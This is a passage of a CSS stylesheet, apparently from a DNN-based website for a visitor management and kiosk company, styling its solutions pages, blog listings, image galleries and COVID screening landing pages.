    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 10px 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 12px;
    line-height: 1.5;
}
table.add-on-bundle-table td span {
    color: red;
}
p.add-on-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
}
/*****RESELLER FORM*****/
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5605 {
    width: 420px;
    margin-left: -100px;
}
div#form_div_5605 {
    margin-bottom: 40px;
}
/*****CUSTOM SOLUTIONS*****/
.hp-top-slider.demo-page.custom-design {
    background: url(/Portals/0/images/Illustrations/custom-branded-visitor-management-solution.png);
    padding-top: 45px;
    padding-bottom: 15px;
}
div#dnn_ctr5675_ContentPane h1 {
    width: 590px;
}
.work-process {
    text-align: center;
    margin-top: 50px;
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 15px;
    border-top: 1px solid #ececec;
    padding-bottom: 35px;
}
.work-process h3 {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
.work-process table {
    margin-top: 30px;
    width: 95%;
    margin: auto;
}
.work-process table img {
    width: 55px;
}
.work-process h4 {
    font-size: 24px;
}
.work-process table td {
    line-height: 1.5;
    padding-left: 10px;
    padding-right: 10px;
}
.work-process table p {
    line-height: 1.5;
}
.work-process p.intro {
    padding-left: 45px;
    padding-right: 45px;
    margin-bottom: 40px;
}
.work-process table p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page p, .hp-custom.solutions-page p, .hp-access-control.solutions-page p {
    font-size: 15px;
}
.in-out-board-overview.solutions-page h2, .hp-custom.solutions-page h2, .hp-access-control.solutions-page h2 {
    font-weight: bold !important;
    border-bottom: 0;
}
div#dnn_ctr5704_HtmlModule_lblContent h2 {
    font-weight: bold !important;
    border-bottom: none !important;
}
div#dnn_ctr5704_HtmlModule_lblContent p {
    font-size: 15px;
}
img.rounded-visitor-kiosks {
    max-width: 75%;
    float: right;
    margin-top: 30px;
}
div#dnn_ctr5676_ModuleContent, div#dnn_ctr5677_HtmlModule_lblContent {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    border-top: 1px solid #ececec;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    margin-top: 75px;
}
div#dnn_ctr5676_ModuleContent {
    margin-top: 45px;
}
div#dnn_ctr6272_HtmlModule_lblContent h2 {
    padding-top: 20px;
    padding-bottom: 50px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683, .DnnModule.DnnModule-QuickGallery.DnnModule-5685  {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    margin-top: -15px;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr5680_HtmlModule_lblContent {
    margin-top: 40px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683 {
    border-bottom: none !important;
}
div#dnn_ctr6272_ContentPane, div#dnn_ctr6271_ModuleContent {
    background: #f9f9f9;
    margin-top: -40px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
div#dnn_ctr6271_ModuleContent {
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr6273_HtmlModule_lblContent {
    margin-top: 70px;
}
.kiosk-samples p {
    width: 200px;
    line-height: 1.5;
}
.kiosk-samples.left p {
    float: right;
}
.kiosk-samples.right p {
    float: left;
}
.kiosk-sample-left {
    margin-top: 125px;
    height: 300px;
    margin-right: 760px;
}
.kiosk-sample-right {
    margin-top: 135px;
    height: 280px;
}
.kiosk-sample-left p, .kiosk-sample-right p {
    line-height: 1.5;
    margin-bottom: 40px;
}
img.podium-visitor-kiosks {
    width: 70%;
    float: left;
    margin-top: 50px;
    padding-right: 20px;
}
.design-process {
    margin-top: 70px;
    margin-bottom: 85px;
}
.design-process p {
    line-height: 1.5;
}
.design-process-kiosk img {
    width: 60%;
    margin-top: -20px;
    float: left;
    margin-right: 20px;
}
div#dnn_ctr5683_ViewQuickGallery_ctl00_NameContainer img#fullResImage img {
    max-width: 1000px;
    max-height: 563px;
}

/*****TOP LINK*****/
.toplink {
    float: right;
    margin-bottom: -50px;
    margin-right: -110px;
    position: relative;
    bottom: 0px;
}
.toplink img {
    width: 45px;
}
/******RELEASES PAGE******/
table.releases-table td.releases-table-year {
    border-right: 1px solid #ffffff !important;
}
table.releases-table td.releases-table-year.rty-last {
    border-right: none !important;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-1176 {
    margin-top: 20px;
}
/******OTHER******/
.maintenance h4 {
    font-weight: bold;
}
.maintenance img {
    margin-top: -20px;
    margin-left: 20px;
}
.maintenance p.intro {
    margin-bottom: 30px;
}
.maintenance ul.benefits {
    margin-top: 25px;
}
p.italic {
    font-style: italic;
}
.maintenance {
    margin-bottom: 40px;
}
.maintenance h3 {
    margin-top: 30px;
}
.maintenance p, .maintenance li {
    font-size: 14px;
}
.video-documentation img {
    width: 300px;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
    padding-right: 0;
    padding-left: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
}
table.smalltext.help-guides.eb-icons img {
    width: 25px !important;
    height: 25px !important;
    margin-right: 10px;
}
.help-guides h4, .video-documentation h4 {
    color: #000000;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    text-transform: uppercase;
}
.form_submit {
    margin-bottom: 40px;
}
table.about-table-products {
    margin: 0 0 20px 35px;
}
.about-page-right {
    width: 380px;
    float: right;
}
.about-page.pricing-order-process {
    width: 269px;
    margin-bottom: 20px;
    background: #084178;
    padding: 25px;
    float: right;
}
div#dnn_ctr395_HtmlModule_lblContent {
    margin-bottom: 60px;
}
table.partner-table td {
    padding-bottom: 30px;
    padding-right: 20px;
}
.full-width {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -22px;
}
p.intro {
    font-size: 17px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 20px;
    font-family: Muli, arial, sans-serif;
}
p.intro a {
    text-decoration: underline !important;
}
p.xtra-hght-p, .case-study-content p, p.line-height, .line-height p {
    line-height: 1.5;
}
.assistance-box.tall {
    width: 300px;
    margin-left: 40px;
    margin-bottom: 10px;
    margin-top: 15px;
    padding: 25px 20px 5px 25px;
    background: #169aed;
    color: #ffffff;
    border:none;
}
.assistance-box.tall h5 {
    color: #ffffff;
}
.assistance-box.tall a {
    color: #ffffff;
    padding-left: 5px;
}
p.breadcrumb-link {
    margin-top: 0;
    margin-bottom: 30px;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    margin-right: -25px;
}
p.right-align {
    text-align: right;
}
.DnnModule.DnnModule-DNNStuff-GoogleAnalytics.DnnModule-764 h1 {
    display: none;
}
.clear {
    clear:both;
}
.current-use p {
    line-height: 1.5;
}
.space50 {
    height: 50px;
}
p.top-link {
    text-align: right;
}
p.top-link a {
    background: #0055a5;
    padding: 10px 20px;
    color: #FFFFF8;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
}
p.top-link a:hover {
    text-decoration: none;
}
p.medium {
    font-size: 15px;
}
p.medium.plus {
    font-size: 16px;
}
.underline {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
}
.custom-proposal-request {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    padding-bottom: 25px;
    border-top: 1px solid #ececec;
    margin-top: 20px;
}
p.small {
    font-size: 11px;
}
.space5 {
    height: 5px;
}
img.logo-guidelines {
    width: 25px !important;
    height: auto !important;
}
table.helpful-bottom {
    margin-bottom: 40px;
}
table.helpful-bottom img {
    width: 25px !important;
    height: auto !important;
    padding-right: 15px !important;
}
table.helpful-bottom img.addit-info {
    width: 20px !important;
    height: auto !important;
}
/******HP CUSTOM GALLERY*****/
.custom-gallery .row > .column {
  padding: 0 8px;
}

.custom-gallery .row:after {
  content: "";
  display: table;
  clear: both;
}

/* Create four equal columns that floats next to each other */
.custom-gallery .column {
  float: left;
  width: 25%;
}

/* The Modal (background) */
.custom-gallery .modal {
  display: none;
  position: fixed;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
}

/* Modal Content */
.custom-gallery .modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 1200px;
}

/* The Close Button */
.custom-gallery .close {
  color: white;
  position: absolute;
  top: 10px;
  right: 25px;
  font-size: 35px;
  font-weight: bold;
}

.custom-gallery .close:hover,
.custom-gallery .close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

/* Hide the slides by default */
.custom-gallery .mySlides {
  display: none;
}

/* Next & previous buttons */
.custom-gallery .prev,
.custom-gallery .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -50px;
  color: white;
  font-weight: bold;
  font-size: 20px;
  transition: 0.6s ease;
  border-radius: 0 3px 3px 0;
  user-select: none;
  -webkit-user-select: none;
}

/* Position the "next button" to the right */
.custom-gallery .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.custom-gallery .prev:hover,
.custom-gallery .next:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

/* Number text (1/3 etc) */
.custom-gallery .numbertext {
  color: #f2f2f2;
  font-size: 12px;
  padding: 8px 12px;
  position: absolute;
  top: 0;
}

/* Caption text */
.custom-gallery .caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.custom-gallery img.demo {
  opacity: 0.6;
}

.custom-gallery .active,
.custom-gallery .demo:hover {
  opacity: 1;
}

.custom-gallery img.hover-shadow {
  transition: 0.3s;
}

.custom-gallery .hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/******HELPFUL GUIDES & PAGES******/
.kiosk-getting-started img {
    max-width: 75px;
    padding-right: 30px;
}
.kiosk-getting-started {
    margin-right: -20px;
}
.kiosk-getting-started a h3 {
    color: #ffffff !important;
}
.kiosk-getting-started h3 span {
    font-style: italic;
    font-size: 16px;
    display: block;
    opacity: 0.7;
}
.kiosk-getting-started p {
    line-height: 1.5;
    font-size: 15px;
}
.kiosk-getting-started div {
    border-radius: 5px;
    padding: 20px;
}
.install-guide {
    width: 43%;
    float: left;
    margin-right: 2%;
    height: 240px;
    background: #0055a5;
    color: #ffffff;
}
.employee-kiosk {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    background: #29a4f5 !important;
    color: #ffffff;
}
.employee-kiosk img {
    width: 70px;
}
.large-screen-display-kiosk {
    width: 43%;
    margin-right: 2%;
    height: 240px;
    float: left;
    margin-top: 40px;
    margin-bottom: 35px;
    background: #0b6aa9 !important;
    color: #ffffff;
}
.large-screen-display-kiosk .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    margin-top: 40px;
    background: #0d4276 !important;
    color: #ffffff;
}
.visitor-kiosk-guide img {
    height: 70px;
    padding-right: 35px;
}
.kiosk-getting-started .learn-more a {
  padding: 8px 15px;
    border: 1px solid #ffffff;
    background: none !important;
}
.kiosk-getting-started .learn-more {
    padding-top: 10px;
}
.kiosk-getting-started div p {
    padding-top: 20px;
}
.install-guide .learn-more {
    margin-top: 60px;
}
.large-screen-display .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide .learn-more {
    margin-top: 63px;
}
div#dnn_ctr1491_HtmlModule_lblContent p {
    font-size: 18px;
    line-height: 1.5;
}
div#dnn_ctr1491_HtmlModule_lblContent ol li {
    line-height: 1.5;
    padding-bottom: 5px;
}
div#dnn_ctr1491_HtmlModule_lblContent ol {
    padding-top: 20px;
}
div#dnn_ctr1491_HtmlModule_lblContent {
    margin-bottom: 50px;
}
/******MOBILE ADJUSTMENT ATTEMPT******/
@media only screen and (max-device-width: 667px) {
    #container {
        margin-left:60px;
    }
    div#kayako_sitebadgecontainer {
        display: none;
    }
}
/****COMPANY****/
div#dnn_ctr395_HtmlModule_lblContent p {
    font-size: 14px;
    line-height: 1.5;
}
/****NAV TEST***/
#logo {
    margin-left: -15px !important;
    margin-top: 9px;
}
#navbar {
    background: #293342 !important;
}
.menu {
    height: 30px;
    margin-top: -7px;
    float: right;
    background: none !important;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
ul.jd_menu {
    margin-top: -20px !important;
    padding: 0px 5px 0px 0px !important;
}
ul.jd_menu li {
    padding: 12px 7px 10px 7px;
    background: none;
}
ul.jd_menu a {
   color: #333333 !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 10px 7px 10px 7px !important;
    background: none !important;
}
ul.jd_menu li.activetab, ul.jd_menu li, ul.jd_menu li.activetab a {
      background: none !important;
    color: #333333;
}
ul.jd_menu a:hover {
    background: none;
    text-decoration: none !important;
    color: #333333;
    font-weight: bold;
}
ul.jd_menu li:hover {
    text-decoration: none !important;
}
.top-shadow {
    box-shadow: 0 5px 5px -2px #eeeeee;
    height: 10px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -30px;
    margin-bottom: 40px;
}
.eb-body .top-shadow {
    margin-top: 0;
}
p.breadcrumb-link {
    margin-top: -10px;
    margin-right: -20px;
}
.top-pad10 {
    padding-top: -20px;
}
p.footnote {
    padding-top: 5px;
    border-top: 1px solid #dddddd;
    margin-top: 35px;
    font-size: 11px;
}
/****BLOG****/
.blog-listing.rebranding .summary {
    margin-bottom: 48px;
}
div#dnn_ctr6259_HtmlModule_lblContent {
    min-height: 300px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-6066 {
    margin-left: -40px;
    padding-left: 40px;
    margin-right: -40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f6f6f6;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-top: -20px;
}
.blog-listing h3, .blog-listing h1 {
    font-weight: bold !important;
    margin-bottom: 10px !important;
    font-size: 24px;
    line-height:1.2;
   border-bottom: none;
    padding-bottom: 0;
}
h3.blog-numbered-list {
    font-size: 20px;
    margin-top: 35px;
    color: #000000;
}
.blog-listing {
    margin-top: 40px;
    margin-bottom: 75px;
}
.blog-info span {
    font-weight: bold;
}
.blog-listing p.summary {
    font-style: normal;
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 35px;
}
.blog-info p {
    font-size: 14px;
    margin-bottom: 25px;
}
.blog-listing.post p {
    line-height: 1.5;
    margin-bottom: 20px;
    font-size: 15px;
}
.blog-listing.post p.testimonial-content {
    margin-left: 365px;
    font-size: 16px !important;
    color: #0055a5;
}
.blog-listing li {
    line-height: 1.5;
    margin-bottom: 5px;
    font-size: 14px;
}
.blog-listing a {
    text-decoration: none !important;
}
.blog-illustration {
    float: right;
    margin-left: 30px;
    width: 300px;
    margin-top: -45px;
    min-height:1000px;
}
.blog-illustration.ten-reasons-vm {
    height: 1700px;
}
.blog-illustration img {
    width: 300px;
}
.blog-illustration.pandemic {
    height: 950px;
}
.blog-illustration.mustering-ketchup {
    height: 1070px;
}
.blog-illustration.pixelle {
    height: 1200px;
}
.blog-listing.post li {
    list-style-position: outside;
}
.blog-illustration.time-track {
    height: 1000px;
}
p.breadcrumb-link.left-align {
    text-align: left;
}
.blog-listing img {
    width: 225px;
    border: 1px solid #cccccc;
    margin-right: 30px;
}
p.summary.federal-mogul-cs {
    min-height: 210px !important;
}
.hp-blog {
    background: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -14px;
    padding-top: 70px;
   margin-bottom: 40px;
}
p.learn-more.blog {
    text-align: center;
    padding-bottom: 70px;
}
.hp-blog p.summary {
    min-height: 100px;
}
.hp-blog h4 {
    text-align: center;
    font-size: 24px;
    text-transform: uppercase;
    color: #555555;
    margin-bottom: 20px;
}
.hp-blog .intro {
    color: #555555;
    text-align: center;
    font-size: 20px;
  margin-bottom:0;
}
.hp-blog hr {
    width: 100px;
    margin: 0 auto;
    border-top: 3px solid #0055a5;
    border-left: 0;
    border-right: 0;
}
.hp-blog .blog-listing {
    background: #ffffff;
    padding: 20px;
    margin-left: 8px;
    margin-bottom: 40px;
}
.hp-blog .blog-listing img {
    margin-right: 0 !important;
    width: 285px !important;
}
.hp-blog table {
    margin-left: -20px;
}
p.learn-more.blog a {
    background: #0055a5 !important;
}
.blog-illustration.prevent-alert-report {
    min-height: 1050px;
}
.blog-illustration.clean-kiosk {
    height: 1150px;
}
.clean-kiosk-icons {
    margin-top: 50px;
   margin-bottom: 35px;
}
.blog-illustration.room-occupancy {
    min-height: 800px;
}
p.summary.private-im {
    min-height: 150px;
}
.blog-illustration.join-team {
    min-height: 300px;
}
.clean-kiosk-icons img {
    border: none;
    width: 60px;
    margin-right: 10px;
    margin-top: -20px;
}
p.summary.join-the-team {
    min-height: 182px;
}

.clean-kiosk-icons h4 {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 50px;
}
img.sanitize {
    margin-top: 7px;
}
img.wipe {
    margin-top: -20px;
}
img.uv {
    margin-top: 20px;
}
p.summary.pixelle {
    min-height: 140px !important;
}
h4.conclusion {
    font-size: 20px;
    margin-top: 35px;
    font-weight: bold;
}
.blog-illustration.three-ways-to-win {
    min-height: 2300px;
}
.blog-listing .lightbox-image {
    width: 300px !important;
}
img.blog-gps-img {
    width: 150px;
}
img.blog-geo-img {
    width: 150px;
}
img.blog-geo-img {
    margin-right: 0;
    margin-left: 30px;
    margin-top:-15px;
}
.blog-illustration.gps-geo {
    min-height: 800px;
}
.blog-illustration.first-impressions {
    min-height: 640px;
}
.blog-listing.lm-wind .summary {
    min-height: 203px;
}
p.summary.impressions {
    min-height: 203px;
}
.blog-illustration.school-safety {
    min-height: 1100px;
}
p.summary.mass-notif {
    min-height: 210px;
}
.blog-listing.post.returning-to-work img.lightbox-image {
    width: 1000px !important;
    margin-top: 50px;
}
.eb-reports-page {
    padding-bottom: 10px;
}
.eb-status-report img {
    margin-top: -10px;
}
.eb-status-report {
    padding-bottom: 10px;
}
.rtw-app-interface img {
    margin-top: -20px;
    margin-right: 0;
    margin-left: 20px;
}
div.rtw-app-interface {
    padding-bottom: 20px;
}
img.rtw-reports {
    margin-right: 0;
    margin-left: 30px;
   margin-top: -15px;
}
.rtw-easy-simple {
    margin-top: 50px;
    margin-bottom: 60px;
}
img.rtw-staff-visitor {
    width: 280px;
    border: 0;
    margin-top: -30px;
}
p.summary.broadcast-video {
    min-height: 203px;
}
p.summary.thyssen {
    min-height: 231px !important;
}
.blog-listing.rtw p.summary {
    margin-bottom: -1px;
}
.blog-illustration.returning-to-work {
    min-height: 1100px;
}
.blog-illustration.eb-video {
    min-height: 300px;
}
.blog-illustration.confirming-requirements {
    min-height: 1150px;
}
.blog-listing.room-occupancy p.summary {
    min-height: 133px;
}
.blog-listing.eb-video .summary {
    min-height: 161px;
}
.blog-illustration.touchless {
    min-height: 550px;
}
.blog-listing.touchless p.summary {
    padding-bottom: 14px;
}
p.summary.covid-video {
    min-height: 161px;
}
.blog-illustration.private-im {
    min-height: 600px;
}
.blog-illustration.pdk-broadcast {
    min-height: 325px !important;
}
.blog-listing.pdk-broadcast p.summary {
    min-height: 161px;
}
.blog-listing.continue-innovation .summary {
    height: 161px;
}
.blog-illustration.continuing-innovation {
    min-height: 800px;
}
div#dnn_ctr6282_ModuleContent {
    margin-bottom: 160px;
}
.blog-illustration.pdk-broadcast-video {
    min-height: auto !important;
}
.blog-illustration.pdk-broadcast-video img {
    margin-bottom: 25px !important;
}
p.summary.touchless {
    min-height: 210px !important;
}
.blog-listing.ta-video p.summary {
    min-height: 210px;
}
p.summary.team {
    min-height: 210px;
}
.blog-illustration.time-attendance-video img {
    min-height: 300px !important;
}
.blog-illustration.savance-workplace-video {
    min-height: 300px;
}
div#dnn_ctr6312_HtmlModule_lblContent, div#dnn_ctr6348_ModuleContent {
    margin-bottom: 115px;
}
.blog-listing.workplace-overview .summary {
    height: 210px;
}
/****COVID LANDING PAGE****/
.watch-covid-video {
    text-align: center;
    background:#e4e6ec;
    margin-left: -40px;
    margin-right: -40px;
    padding-top:5px;
}
.watch-covid-video img {
    width: 450px;
}
div#dnn_ctr6226_HtmlModule_lblContent {
    display: none;
}
.covid-extra-info .watch-covid-video {
    text-align: center;
    background: none !important;
    padding-top: 5px;
}
table.covid-extra-info {
    margin-left: -40px;
    width: 108.5%;
    border-bottom: 1px solid #e5e6eb;
}
table.covid-extra-info h5 {
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold !important;
    font-family: Open Sans, Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
table.covid-extra-info p {
    margin-top: 3px;
}
table.covid-extra-info p {
    margin-top: 3px;
    line-height: 1.8;
}
td.covid-pdfs {
    padding-left: 20px;
    padding-top: 15px;
}
td.covid-pdfs img {
    height: 18px;
    padding-right: 5px;
}
table.covid-extra-info .covid-extra-info .watch-covid-video {
    text-align: center;
    background: none;
}
td.covid-demos {
    padding-top: 15px;
    padding-left: 40px;
}
td.covid-demos img {
    max-width: 18px;
    padding-right: 5px;
}
.covid-info {
    background: #e4e6ef;
    margin-left: -40px;
    margin-right: -40px;
    padding: 25px 20px 20px 25px;
    margin-top: -20px;
}
.covid-info img {
    margin-bottom: -35px !important;
    height: 105px;
    margin-top: -20px;
}
.covid-info h3 {
    font-weight: bold !important;
    display: inline;
    padding-right: 5px;
}
.covid-info p.tag {
    display: inline;
    font-size: 17px;
}
.covid-info p a {
    text-decoration: none !important;
}
.covid-info p.tag a {
    text-decoration: none !important;
    padding-left: 5px;
    color: #333333;
}
.covid-info p.learn-more a {
    padding: 8px 24px 8px 24px;
}
.covid-info p.learn-more {
    margin-top: 20px;
    margin-bottom: 5px;
}
.covid-info a.lightBoxVideoLink img {
    height: 20px;
    margin-top: -38px;
    margin-bottom: 0;
    margin-right: 10px;
}
.covid-info a.lightBoxVideoLink {
    padding-left: 12px !important;
    padding-right: 15px !important;
    background: #a10616;
}
.covid-info a.lightBoxVideoLink:hover {
    background: #8a0512 !important;
}
table.icon-solutions.fullwidth.solutions-page.covid img {
    height: 200px;
}
div#dnn_ctr6194_HtmlModule_lblContent, div#dnn_ctr6197_HtmlModule_lblContent, div#dnn_ctr6201_HtmlModule_lblContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
.lp-intro {
    text-align: center;
    padding-top: 25px;
}
.lp-intro h2 {
    margin-bottom: 0 !important;
}
.lp-intro p.intro {
    margin-top: 5px;
    font-style: italic;
}
.touchless-check-in.solutions-page img {
    width: 450px;
    float: right;
}
.touchless-check-in.solutions-page h2 {
    padding-top: 50px;
}
.touchless-check-in.solutions-page li, .covid li {
    font-size: 16px;
    padding-bottom: 10px !important;
}
p.large-tag {
    font-size: 24px;
    font-weight: bold;
    margin-top: 50px;
}
.touchless-check-in.solutions-page ul. ul.covid {
    margin-top: 30px;
}
.touchless-how {
    text-align: center;
    margin-top: 110px;
}
.touchless-how h3 {
    font-size: 26px;
    margin-bottom: 50px;
}
.touchless-how table td {
    width: 25%;
    vertical-align: top;
}
.touchless-how img {
    width: 175px;
}
.touchless-how p {
    font-size: 15px;
    font-weight: bold;
    padding: 20px;
}
div#dnn_ctr6197_HtmlModule_lblContent {
    margin-top: 40px;
    padding-top: 70px;
    padding-bottom: 68px;
}
.questions-temp-scanning.solutions-page img {
    float: left;
    width: 423px;
    margin-top: -30px;
    padding-right: 50px;
}
.questions-temp-scanning.solutions-page ul {
    margin-left: 495px;
}
.uv-light-how {
   background: #084178;
    margin-top: 30px;
    padding: 25px 30px 10px 30px;
    border-radius: 5px;
    color: #ffffff;
    width: 500px;
    margin-bottom: 40px;
}
.uv-light-how li {
    font-size: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.uv-light-how h5 {
    color: #ffffff;
    font-size: 18px;
}
.uv-light-how ol {
    margin-left: 13px;
}
.uv-cleaner.solutions-page img {
    float: right;
    width: 423px;
}
.questions-temp-scanning.solutions-page h2 {
    padding-top: 30px;
}
.uv-cleaner.solutions-page {
    padding-top: 50px;
}
div#dnn_ctr6201_HtmlModule_lblContent {
    padding-top: 30px;
    Padding-bottom:100px;
}
.hand-sanitizer-bracket.solutions-page img {
    width: 423px;
    float: left;
    margin-right: 50px;
}
.hand-sanitizer-bracket.solutions-page h2 {
    padding-top: 85px;
}
.hand-sanitizer-bracket.solutions-page ul {
    padding-left: 470px;
}
ul.covid, .touchless-check-in.solutions-page ul {
    margin-top: 30px;
}
.electronic-in-out.solutions-page .overview-video img {
    width: 510px;
    float: right;
    margin-left: 50px;
    margin-top: 30px;
}
.electronic-in-out.solutions-page h2 {
    padding-top: 75px;
}
.electronic-in-out.solutions-page p {
    font-size: 16px;
    line-height: 1.5;
}
.electronic-in-out.solutions-page {
    margin-bottom: 90px;
}
div#form_div_6203 {
    width: 50% !important;
}
div.covid-form-intro h1 {
    font-size: 22px;
    text-transform: uppercase;
    line-height: 1.3;
    font-weight: bold !important;
    border-bottom: none;
    margin-bottom: 0;
    Color:#ffffff;
}
.covid-form-intro p {
    margin-top: 0;
    font-size: 16px;
    line-height: 1.3;
}
div#dnn_ctr6203_ModuleContent {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 20px;
    padding-right: 170px;
    background-image: url(/Portals/0/images/COVID-19/covid-19-screening-overview-illustration.png);
    background-repeat: no-repeat;
    background-position: right;
    padding-top: 40px;
    padding-bottom: 1px;
    background-color: #ffffff;
    color: #ffffff;
    margin-top: -45px;
    background-size: 100%;
    margin-bottom: -24px;
}
div#dnn_ctr6206_HtmlModule_lblContent {
    margin-bottom: 45px;
}
div#form_div_6203 {
    background: rgba(0, 0, 0, 0.5);
    padding: 10px 25px 0px 25px;
}
input#dnn_ctr6203_View_Index_ctl00_SubmitButton {
    margin-bottom: 25px;
    width: 437px;
    margin-top: 10px;
}
div#form_div_6203 .form_label {
    color: #ffffff;
}
input#Ctl_Company_6203 {
    margin-top: 1px;
}
input#Ctl_Phone_6203 {
    margin-top: 2px;
}
.approaches-to-covid-screening h1 {
    line-height: 1.5 !important;
}
.approaches-to-covid-screening p {
    font-size: 14px;
    line-height: 1.5 !important;
}
.approaches-to-covid-screening li {
    line-height: 1.5;
    font-size: 14px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.covid-approaches-header {
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/COVID-19/coronavirus-covid-19-screening-approaches.jpg);
    height: 275px;
    background-size: 100%;
    background-position: 50%;
    margin-bottom:40px;
    margin-top: -14px;
}
.covid-approaches-header h1 {
    text-align: right;
    padding-top: 50px;
    text-decoration: none !important;
    border-bottom: none;
    padding-right: 40px;
    padding-left: 600px;
    font-weight: bold !important;
    color: #ffffff;
    font-size: 30px;
}
.approaches-to-covid-screening p.intro {
    font-size: 18px;
    padding-bottom: 40px;
}
.approaches-to-covid-screening h3 {
    font-weight: bold !important;
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.covid-screen-temp-scan {
    width: 300px;
    float: left;
    margin-top: -20px;
}
.covid-screen-temp-scan img {
    width: 275px;
}
.report-level-one {
    margin-left: 300px;
    margin-bottom: 40px;
}
img.relay-illustration {
    width: 350px;
    margin-left: 40px;
}
div#dnn_ctr6306_HtmlModule_lblContent {
    margin-bottom: 50px;
}
div#dnn_ctr6307_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom:25px;
}
div#dnn_ctr6307_ModuleContent p {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 30px;
}
div#dnn_ctr6307_HtmlModule_lblContent img {
    width: 200px;
    margin-right: 30px;
}
/****HP NOTE****/
.covid-note {
    background: #9b0514;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 30px;
    margin-top: -20px;
    color: #ffffff;
    text-align: center;
}
.covid-note p {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.covid-note a {
    color: #ffffff;
}
.covid-note img {
    height: 40px;
}
/****What to Expect after Your Order****/
.what-to-expect h1 {
    margin-bottom: 60px;
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/savance-order-illustration.png);
    padding-bottom: 128px;
    padding-top: 100px;
    background-size: 100%;
    text-align: right;
    padding-left: 600px;
    padding-right: 40px;
    line-height: 1.2;
    font-size: 40px;
    font-weight: bold !important;
    color: #ffffff;
    background-position-y: -15px;
}
.what-to-expect img {
    width: 40px;
    margin-right: 20px;
    margin-top: -5px;
    margin-bottom:20px;
}
.what-to-expect {
    padding-top: 5px;
    padding-bottom: 10px;
    margin-top: -40px;
}
.what-to-expect p {
    font-size: 18px;
    margin-bottom: 50px;
    line-height: 1.5;
    margin-left: 30px;
    margin-right: 140px;
}
.what-to-expect-pdf {
    float: right;
    margin-top: -130px;
}
.what-to-expect-pdf img {
    width: 30px;
    margin-top: -5px;
    margin-right: 8px;
}
.what-to-expect-pdf p {
    font-size: 16px;
    text-align: right !important;
    margin-right: 10px;
}
.what-to-expect-pdf a {
